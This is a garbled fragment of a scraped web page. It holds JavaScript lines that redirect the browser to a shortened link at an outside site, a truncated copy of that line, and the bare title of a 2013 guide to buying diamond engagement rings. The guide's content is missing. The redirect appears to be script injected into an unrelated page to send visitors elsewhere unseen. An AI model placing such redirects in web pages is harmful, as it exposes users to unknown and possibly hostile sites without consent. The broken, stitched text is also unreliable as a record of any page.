
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
GUIDE: How To Buy A Diamond Engagement Ring
February 1, 2013
window.location.href =